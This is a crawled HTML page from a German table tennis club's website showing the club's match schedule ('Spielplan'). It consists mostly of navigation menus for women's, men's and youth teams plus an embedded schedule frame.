

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tt-svf.de/index.php/spielplan.html
body_size: 7706
content:
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>Spielplan (SVF) - TT - So Viel Freude</title>
    <base href="http://tt-svf.de/">

        <meta name="robots" content="noindex,nofollow">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="generator" content="Contao Open Source CMS VRVR2022">
	<nolink href='http://fonts.nogoogleapis.com/css?family=Gloria+Hallelujah' rel='stylesheet' type='text/css'>
  	<nolink href='http://fonts.nogoogleapis.com/css?family=Damion' rel='stylesheet' type='text/css'>
  	<nolink href='http://fonts.nogoogleapis.com/css?family=Great+Vibes' rel='stylesheet' type='text/css'>
	<nolink href='http://fonts.nogoogleapis.com/css?family=Courgette' rel='stylesheet' type='text/css'>
 	<nolink href="http://fonts.nogoogleapis.com/css?family=Merienda+One" rel="stylesheet" type="text/css"    
    
            <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:300,400,700">
<link rel="stylesheet" href="assets/css/6a2ca79ec2ad.css">
        <script src="assets/js/3eeee100ab05.js"></script>
<meta name="viewport" content="width=device-width,initial-scale=1">

          <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv-printshiv.min.js"></script><![endif]-->
      
<script>
WMCounterID='IIT5mgRzmr';
WMCounterRef=top.document.referrer;
</script>
<script src="https://ajax.nogoogleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

<script src="https://web-we-can.de/jimdo/wwc.js"></script>


<script async src="//counter.webmart.de/c/c.js"></script>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.5&appId=177249765681818";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript" src="https://web-we-can.de/jimdo/jim.js"></script>


</head>
<body id="top" class="mac chrome webkit ch131 tao-sidebar-right nur-d">

  
	<!--[if lt IE 8]>
		<p>You are using an outdated browser. <a href="http://whatbrowser.org/">Upgrade your browser today</a>.</p>
	<![endif]-->

	
	<div class="page">

					<header class="page-header">
				
<div class="header-bar">
	<div class="header-bar-inner">
<div align="center">
<div class="ce_image block" id="kopfbild">

  
  
  <figure class="image_container">

    
    

<img src="files/tao/img/demo/ttsvf.png" width="757" height="83" alt="">



    
    
  </figure>


</div>
</div>
</div>
</div>
<div class="header-navigation">
	<div class="header-navigation-inner">
<!-- indexer::stop -->

<h1 class="ce_rsce_tao_logo logo nurhdy">

	<a href="index.php/home.html">
						
<img style="position:relative;top:0px;left:19px;width:41px;height:86px;" src="files/tao/img/demo/aasvf.png">


			</a>


	<a href="index.php/uebersicht-damen.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aad.png">
	</a>


	<a href="index.php/uebersicht-herren.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aah.png">
	</a>


	<a href="index.php/uebersicht-jugend.html">
	<img style="position:relative;top:0px;left:20px" src="files/tao/img/demo/aaj.png">
	</a>




	<a href="index.php/sitemap.html">
						
<img style="position:relative;top:-15px;left:20px" src="files/tao/img/demo/sitemap1.png">


			</a>
</h1>






<!-- indexer::continue -->
<!-- indexer::stop -->
<nav class="mod_rocksolid_mega_menu main-navigation block" id="main-navigation">

  
  <a href="index.php/spielplan.html#skipNavigation78" class="invisible">Navigation überspringen</a>

  <ul class="level_1">

	
				
		
			<li class="home tagline-no-border first">
				<a href="index.php/home.html" title="Home" class="home tagline-no-border first">Home									</a>
							</li>

		
	
				
		
			<li class="submenu trail">
				<a href="index.php/Infos.html" title="Infos" class="submenu trail">Infos									</a>
				<ul class="level_2">

	
				
		
			<li class="sibling first">
				<a href="index.php/termine-160.html" title="Termine" class="sibling first">Termine									</a>
							</li>

		
	
				
		
			<li class="submenu sibling">
				<a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu sibling">War mal aktuell									</a>
				<ul class="level_3">

	
				
		
			<li class="first last">
				<a href="index.php/liste.html" title="Übersicht" class="first last">Übersicht									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="active nur-d">
				<span class="active nur-d">Spielplan (SVF)									</span>
							</li>

		
	
				
		
			<li class="nur-m sibling">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank">Spielplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-d sibling">
				<a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d sibling" rel="nofollow">Hallenplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m sibling">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank">Hallenplan (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m sibling">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m sibling" rel="nofollow" target="_blank">Teams (SVF)									</a>
							</li>

		
	
				
		
			<li class="nur-m sibling">
				<a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m sibling" rel="nofollow" target="_blank">Tabellen (SVF)									</a>
							</li>

		
	
				
		
			<li class="sibling">
				<a href="index.php/ttlive-infos.html" title="TTLive-Infos" class="sibling" rel="nofollow">TTLive-Infos									</a>
							</li>

		
	
				
		
			<li class="sibling">
				<a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" class="sibling" rel="nofollow" target="_blank">PI-Staffeln =>									</a>
							</li>

		
	
				
		
			<li class="sibling">
				<a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" class="sibling">Das neue "TT-SVF"									</a>
							</li>

		
	
				
		
			<li class="sibling">
				<a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" class="sibling" target="_blank">SVF-TT-Sparte =>									</a>
							</li>

		
	
				
		
			<li class="sibling last">
				<a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="sibling last" target="_blank">SVF-Hauptverein =>									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu h3-gross">
				<a href="index.php/uebersicht-damen.html" title="Damen" class="submenu h3-gross" rel="nofollow">Damen									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow">Übersicht									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow">1. Damen									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow">2.  Damen									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow">3.  Damen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow">Überregional									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank">1. Damen									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank">2.  Damen									</a>
							</li>

		
	
				
		
			<li class="nur-m last">
				<a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank">3.  Damen									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu h3-gross">
				<a href="index.php/uebersicht-herren.html" title="Herren" class="submenu h3-gross" rel="nofollow">Herren									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow">Übersicht									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow">1. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow">2. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow">3. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow">4. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-d">
				<a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow">5. Herren									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow">Überregional									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank">1. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank">2. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank">3. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank">4. Herren									</a>
							</li>

		
	
				
		
			<li class="nur-m last">
				<a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank">5. Herren									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu">
				<a href="http://archiv.tt-svf.de/index.php?id=113" title="Archiv" class="submenu" rel="nofollow" target="_blank">Archiv									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="http://tt-svf.de/index.php?id=113" title="TT-Abteilung" class="first" target="_blank">"Altes TT-SVF" =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ttlive-ab-2007.html" title="TTLive ab 2007" rel="nofollow">TTLive ab 2007 (SVF)									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2018-2019.html" title="Überregional Damen 2018/19" rel="nofollow">Überregional Damen 2018/19									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren-2018-19.html" title="Überregional Herren 2018/19" rel="nofollow">Überregional Herren 2018/19									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2017-18.html" title="Überregional Damen 2017/18" rel="nofollow">Überregional Damen 2017/18									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-herren-2017-18.html" title="Überregional-Herren 2017/18" rel="nofollow">Überregional Herren 2017/18									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/ueberregional-damen-2016-17.html" title="Überregional Damen 2016/17" rel="nofollow">Überregional Damen 2016/17									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="index.php/ueberregional-herren-2016-17.html" title="Überregional Herren 2016/17" class="last" rel="nofollow">Überregional Herren 2016/17									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu">
				<a href="index.php/senioren-rangliste.html" title="Diverses" class="submenu" rel="nofollow">Diverses									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first">Senioren-Rangliste									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/videos.html" title="TT-Videos">TT-Videos									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow">Team-WM 2018									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen">Turnier in Uetersen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow">Turnier in Hörnerkirchen									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow">Turnier in Wedel									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski">Trauer um Klaus Domanski									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann">Trauer um Melanie Schiemann									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/regularien.html" title="Regularien" rel="nofollow">Regularien-2023									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/links.html" title="Links" rel="nofollow">Links									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank">Saison 2020-2021 =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank">Leitfaden für Spartenleiter =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank">Leitfaden für Mannschaftsführer =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank">Wettspielordnung TTVSH =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank">Änderungen WO 2020  =>									</a>
							</li>

		
	
				
		
			<li>
				<a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank">Satzungen und Regeln =>									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank">Zugriffszähler =>									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="submenu last">
				<a href="index.php/impressum-216.html" title="Impressum" class="submenu last">Impressum									</a>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="index.php/search.html" title="Suche" class="first">Suche									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/sitemap.html" title="Sitemap" rel="nofollow">Sitemap									</a>
							</li>

		
	
				
		
			<li>
				<a href="index.php/kontakt.html" title="Kontakt">Kontakt									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="index.php/impressum-216.html" title="Impressum" class="last">Impressum									</a>
							</li>

		
	
</ul>
			</li>

		
	
</ul>

  <a id="skipNavigation78" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

</div>
</div>
<div class="main-navigation-mobile">
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="index.php/spielplan.html#skipNavigation11" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="home tagline-no-border first"><a href="index.php/home.html" title="Home" class="home tagline-no-border first" role="menuitem">Home</a></li>
                <li class="submenu trail"><a href="index.php/Infos.html" title="Infos" class="submenu trail" role="menuitem" aria-haspopup="true">Infos</a>
<ul class="level_2" role="menu">
            <li class="sibling first"><a href="index.php/termine-160.html" title="Termine" class="sibling first" role="menuitem">Termine</a></li>
                <li class="submenu sibling"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu sibling" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_3" role="menu">
            <li class="first last"><a href="index.php/liste.html" title="Übersicht" class="first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="active nur-d"><span class="active nur-d" role="menuitem">Spielplan (SVF)</span></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d sibling"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d sibling" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li class="sibling"><a href="index.php/ttlive-infos.html" title="TTLive-Infos" class="sibling" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li class="sibling"><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" class="sibling" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li class="sibling"><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" class="sibling" role="menuitem">Das neue "TT-SVF"</a></li>
                <li class="sibling"><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" class="sibling" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="sibling last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="sibling last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>
</li>
                <li class="submenu h3-gross"><a href="index.php/uebersicht-damen.html" title="Damen" class="submenu h3-gross" rel="nofollow" role="menuitem" aria-haspopup="true">Damen</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow" role="menuitem">1. Damen</a></li>
                <li class="nur-d"><a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow" role="menuitem">2.  Damen</a></li>
                <li class="nur-d"><a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow" role="menuitem">3.  Damen</a></li>
                <li><a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Damen</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2.  Damen</a></li>
                <li class="nur-m last"><a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">3.  Damen</a></li>
      </ul>
</li>
                <li class="submenu h3-gross"><a href="index.php/uebersicht-herren.html" title="Herren" class="submenu h3-gross" rel="nofollow" role="menuitem" aria-haspopup="true">Herren</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow" role="menuitem">1. Herren</a></li>
                <li class="nur-d"><a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow" role="menuitem">2. Herren</a></li>
                <li class="nur-d"><a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow" role="menuitem">3. Herren</a></li>
                <li class="nur-d"><a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow" role="menuitem">4. Herren</a></li>
                <li class="nur-d"><a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow" role="menuitem">5. Herren</a></li>
                <li><a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">3. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">4. Herren</a></li>
                <li class="nur-m last"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">5. Herren</a></li>
      </ul>
</li>
                <li class="submenu"><a href="http://archiv.tt-svf.de/index.php?id=113" title="Archiv" class="submenu" rel="nofollow" target="_blank" role="menuitem" aria-haspopup="true">Archiv</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="http://tt-svf.de/index.php?id=113" title="TT-Abteilung" class="first" target="_blank" role="menuitem">"Altes TT-SVF" =></a></li>
                <li><a href="index.php/ttlive-ab-2007.html" title="TTLive ab 2007" rel="nofollow" role="menuitem">TTLive ab 2007 (SVF)</a></li>
                <li><a href="index.php/ueberregional-damen-2018-2019.html" title="Überregional Damen 2018/19" rel="nofollow" role="menuitem">Überregional Damen 2018/19</a></li>
                <li><a href="index.php/ueberregional-herren-2018-19.html" title="Überregional Herren 2018/19" rel="nofollow" role="menuitem">Überregional Herren 2018/19</a></li>
                <li><a href="index.php/ueberregional-damen-2017-18.html" title="Überregional Damen 2017/18" rel="nofollow" role="menuitem">Überregional Damen 2017/18</a></li>
                <li><a href="index.php/ueberregional-herren-2017-18.html" title="Überregional-Herren 2017/18" rel="nofollow" role="menuitem">Überregional Herren 2017/18</a></li>
                <li><a href="index.php/ueberregional-damen-2016-17.html" title="Überregional Damen 2016/17" rel="nofollow" role="menuitem">Überregional Damen 2016/17</a></li>
                <li class="last"><a href="index.php/ueberregional-herren-2016-17.html" title="Überregional Herren 2016/17" class="last" rel="nofollow" role="menuitem">Überregional Herren 2016/17</a></li>
      </ul>
</li>
                <li class="submenu"><a href="index.php/senioren-rangliste.html" title="Diverses" class="submenu" rel="nofollow" role="menuitem" aria-haspopup="true">Diverses</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first" role="menuitem">Senioren-Rangliste</a></li>
                <li><a href="index.php/videos.html" title="TT-Videos" role="menuitem">TT-Videos</a></li>
                <li><a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow" role="menuitem">Team-WM 2018</a></li>
                <li><a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen" role="menuitem">Turnier in Uetersen</a></li>
                <li><a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow" role="menuitem">Turnier in Hörnerkirchen</a></li>
                <li><a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow" role="menuitem">Turnier in Wedel</a></li>
                <li><a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski" role="menuitem">Trauer um Klaus Domanski</a></li>
                <li><a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann" role="menuitem">Trauer um Melanie Schiemann</a></li>
                <li><a href="index.php/regularien.html" title="Regularien" rel="nofollow" role="menuitem">Regularien-2023</a></li>
                <li><a href="index.php/links.html" title="Links" rel="nofollow" role="menuitem">Links</a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank" role="menuitem">Saison 2020-2021 =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Spartenleiter =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Mannschaftsführer =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Wettspielordnung TTVSH =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank" role="menuitem">Änderungen WO 2020  =></a></li>
                <li><a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank" role="menuitem">Satzungen und Regeln =></a></li>
                <li class="last"><a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank" role="menuitem">Zugriffszähler =></a></li>
      </ul>
</li>
                <li class="submenu last"><a href="index.php/impressum-216.html" title="Impressum" class="submenu last" role="menuitem" aria-haspopup="true">Impressum</a>
<ul class="level_2" role="menu">
            <li class="first"><a href="index.php/search.html" title="Suche" class="first" role="menuitem">Suche</a></li>
                <li><a href="index.php/sitemap.html" title="Sitemap" rel="nofollow" role="menuitem">Sitemap</a></li>
                <li><a href="index.php/kontakt.html" title="Kontakt" role="menuitem">Kontakt</a></li>
                <li class="last"><a href="index.php/impressum-216.html" title="Impressum" class="last" role="menuitem">Impressum</a></li>
      </ul>
</li>
      </ul>

  <a id="skipNavigation11" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
<ul class="icon-links ce_rsce_tao_icon_links main-navigation-mobile-icons">
			<li>
			<a href="&#35;" data-icon="&#xe132;" style="color: #55acee;">
				<span class="icon-links-label">Twitter</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe0b6;" style="color: #0077b5;">
				<span class="icon-links-label">LinkedIn</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe098;" style="color: #cc3d2d;">
				<span class="icon-links-label">Google+</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe076;" style="color: #3b5998;">
				<span class="icon-links-label">Facebook</span>
			</a>
		</li>
			<li>
			<a href="&#35;" data-icon="&#xe0ff;" style="color: #ff9900;">
				<span class="icon-links-label">RSS-Feed</span>
			</a>
		</li>
	</ul>

</div>			</header>
		
		
<div class="custom">

      <div id="Tagline">
      <div class="inside">
        
<div class="tagline">
<div class="tagline-inner">
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" ">

	
	<div class="centered-wrapper-inner">
</div>
</div>



<div id="titel" align="center"><b><h1>Spielplan (SVF)</h1></b></div>
</div>
</div>      </div>
    </div>
  
</div>

		<div class="content-wrapper">

			<section role="main" class="main-content">

				
<div class="mod_article first last block" id="spielplan-175">

  
  
<div style="margin:0px;text-align:center;">
<iframe width="780" height="2800" src="volker2016/ttteam.php?spiele"></iframe>
</div>
<!-- indexer::stop -->
<div class="ce_toplink last block">
  <a href="index.php/spielplan.html#top" title="Nach oben">Nach oben</a>
</div>
<!-- indexer::continue -->

  
</div>

